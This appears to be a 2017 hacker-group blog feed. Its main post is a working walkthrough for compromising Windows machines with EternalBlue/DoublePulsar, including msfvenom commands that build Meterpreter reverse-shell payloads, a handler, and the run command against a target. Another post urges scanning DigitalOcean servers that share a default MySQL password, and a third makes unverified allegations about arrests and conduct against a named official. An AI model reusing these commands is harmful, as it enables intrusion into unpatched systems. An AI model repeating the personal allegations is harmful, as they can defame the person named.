Office DDEAUTO attacks
by admin
Saturday, October 21st, 2017 at 3:15 am
New post on willgenovese.com about macro-less Office command execution and how to use different payloads with the attack.
New post on willgenovese.com about macro-less Office command execution and how to use different payloads with the attack.
How to install metasploit inside Win10 WSL and use some python scripts to exploit vulnerable Win2k through 2k16 machines.
willgenovese.com/exploiting-with-eternalromance-using-metapsloit-installed-inside-win10-wsl/
BitCracker is the first open source password cracking tool for memory units encrypted with BitLocker. Check it out @ https://github.com/e-ago/bitcracker or use as a plugin for John The Ripper Jumbo version @ http://openwall.info/wiki/john/OpenCL-BitLocker
Francisco Donoso gave a good talk @Derbycon on Equation Group’s leaked Danderspritz tool
Check out his site danderspritz.com and more docs ::here::
Have fun scanning before DigitialOcean releases their public notice:
1-Click users potentially remotely exploitable unless they have changed the debian-sys-maint password {MySQL, PHPMyAdmin,LAMP, LEMP, WordPress, OwnCloud}
In the MySQL Debian/Ubuntu packaging, there is an additional MySQL user being created: debian-sys-maint.
Any Droplet created from this common image shares the same password for the MySQL debian-sys-maint user.
Affected Versions:
Ubuntu 14.04
Ubuntu 16.04
Ubuntu 17.10
Debian 7
Debian 8
Not Affected:
Debian 9
Awesome write-up from @zerosum0x0 & @JennaMagius on how the EternalBlue exploit works and porting the exploit to Win10 https://zerosum0x0.blogspot.com/2017/06/eternalblue-exploit-analysis-and-port.html
I’m calling out questionable “facts” on at this presentation titled: “Hacks, Lies, & Nation States” @ AnyCon from today, only because it involves someone from my home state, Mario Dinatale, who claims to be “the State of Connecticut’s #1 Cybersecurity expert”
That unprovable claim, along with a bunch of buzzwords and random tech stories he seems to have plucked from headlines of the past 20 years, years. Dinatale’s talk appears to be full of fluff and dubious claims that anyone in the industry can see through.
His recent claim to fame was that he took down Teslacrypt ransomware’s C2 server after only 2 hours , while the FBI couldn’t do it after a year. He said he got angry after the ransomware locked up the town of Hamden’s computers and demanded almost a half a million dollars in ransom, although I can find no public reference to this incident. In the video he stated the attackers started DDOS and spamming in retaliation of him foiling their plans, so he sat down and took them out, thus scaring them into dropping the ransomware’s decryption key onto their website. Even though ESET claims their researcher contacted the ransomware’s authors for the key because they started moving to a newer ransomware. If anything he carelessly posted images about his job with the police to Reddit/Imgur that could have aided an attacker.
Coupled with the fact his job as ‘CIO’ was in jeopardy in 2014 for a police investigation for employee misconduct, he amazingly was put in as CIO for the town of Hamden (hooray for unions!) shortly afterwards.
His Linkedin profile is littered with reviews from old non-techy cops and others praising him for his ‘skills’.
He goes on to talk about how he was ‘hacking’ NASA as a kid to use their Cray computer or that he was ‘hacking’ the FBI reading their emails and which ‘were full of office talk and cat pictures’. He also shows random pictures from Defcon on how he was there just to ‘hack the attending FBI agents’. We did find him wearing a ‘Defcon’ hat under his handle mastry0da and references to *mastry0da iz an fbi sn1tch* . Though his only proven ‘hack’ was this picture , showing him getting suspended for changing grades on school computers in 1999, when there likely was little to no security at all.
In his talk he then he goes on to claim the FBI inducted him into Infraguard due to expert skills taking down the Teslacrypt ransomware , seemingly overlooking being arrested in 2013 being charged with “risk of injury to a child and disorderly conduct“
According to myrecordjournal.com, his behavior does not appear to have changed as he was charged with DUI last week (Jun 7, 2017).
In a move that makes some question his expertise, his ‘About Me’ page on his personal website contained his Private PGP key, instead of his public key. While he has since removed it, his web site does not appear to have a new key to replace the old compromised key. Although we got screenshot 
bigger image and key before he deleted it. https://pastebin.com/6YVSjwFN
I’m tired of the security industry and government as a whole putting these fake wannabe ‘cyberexperts’ that use buzzwords and prnewswire articles about themselves, thrusting them into the spotlight. Taking these self-professed experts at face value and not challenging them is dangerous for the industry, citizens, and the customers they claim to protect. (Gregory Evans anyone?). This is why Infosec as a whole is a fucking shitshow, hiring snakeoil salesmen and wanna-bes.
In this video, after introducing himself as a “premiere cybersecurity expert to multiple federal agencies in the state“, he doesn’t seem to be able to define what the term ‘cybersecurity’ even means, after being asked to do so, jumping from term to term throwing in words like OSI model and onion.
And this interview after his talk is even worse, he blames infosec industry for failing the government and being greedy , even though he was working for the government and claim hes an expert to multiple federal agencies. Then around minute 7 tries to decry infosec ‘rockstars’ even though he himself is trying to be one with these false claims.
UPDATE: Mario seems to be playing damage control by deleting his CIO youtube video, contacting /r/netsec, contacting ‘colleagues’ on Linkedin, and getting his GF to try use her Media company’s twitterbots to deflect the spotlight from him.
I’ll take this post down if he can prove he hacked the TeslaCrypt C2 ransomware server with proof on how he ‘reverse-engineered’ the malware to gain access.
update #2: Looks like he has bribed or forced the news sites to remove articles. Good thing the internet is forever, links have been update to lead to the wayback machines links on archive.org also screenshots are the articles are ::HERE::
A few weeks ago ShadowBrokers released a dump of NSA/EquationGroup tools used to exploit various machines that they previously tried to auction off unsuccessfully. One of the exploits was for Windows SMB RCE which allowed an unauthenticated attacker to gain System-level privileges on target machines remotely by sending a specially crafted packet to a targeted SMB server. Microsoft quietly patched this as MS17-010 a month before, in March, before the dump was even made public. Although the dump was supposedly stolen around 2013, this affected Windows machines from Win2k up to Win2k16. Most reliable targets were Win7 and Win2k8 R2.

One exploit was codenamed EternalBlue. Everyone quickly jumped on the tools and found that along with ExternalBlue there was another tool called DoublePulsar that allowed you to inject shellcode or DLLs into the victim target after they were exploited with EternalBlue, it sets up the APC call with some user mode shellcode that would perform the DLL load avoiding use of the standard LoadLibrary call. DOUBLEPULSAR implements a loader that can load almost any DLL. A few people had writeups [1] & [2] on how to successfully install the tools in Windows and on Wine on Linux using older versions of Python. It was also discovered you could replace the DoublePulsar .dll with something like Meterpreter or Empire to have more control over your target with the need to use the NSA-provided GUI tool called FuzzBunch.
One could simply use Metasploit to create a .dll using:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.153 LPORT=9898 -f dll -o meterpreter.dll
msfconsole -x "use exploit/multi/handler;set LHOST 192.168.2.153;set LPORT 9898;\
set PAYLOAD windows/x64/meterpreter/reverse_tcp;set ExitOnSession false;exploit -j"
This will create a .dll and open a reverse handler, then you would only need to copy or point to the dll from your attacking machine to use.

@JennaMagius and @zerosum0x0 from RiskSense took a different approach to the tool by replaying network activity of the the attack using a Python script, they were able to eliminate the need to use older versions of Python and needing to do without going through the EternalBlue/DoublePulsar scripts and you are now able to load a Meterpreter payload automatically to the victim with only passing the IP and the path to your Meterpreter payload as parameters. https://github.com/RiskSense-Ops/MS17-010/tree/master/exploits/eternalblue
On Kali create your own bin payload (edit to your own IP & port):
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=9898 -f raw -o test.bin
then with python 3.6.1 on Windows or Linux run:
C:\MS17-010-master\exploits\eternalblue>python eternalblue.py 192.168.1.129 test.bin

They’ve concluded that there is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD.So far they’ve gotten Win2k8 R2 to trigger the exploit reliably and are continuing to work on different Windows versions and architecture.
UPDATE:
They have just released a Metasploit module that targets Win7 and Win2k8 x64 ::HERE::
It’s been a fun 15 years, nothing’s changed since our inception , the industry still sucks and is full of greedy fucks selling bullshit, 0days still dropping because of shitty code, celebrities still getting exposed, and the government treats still treats hackers like terrorists with obscenely high sentences. So here’s to another year of pwning, eventually they’ll get it right.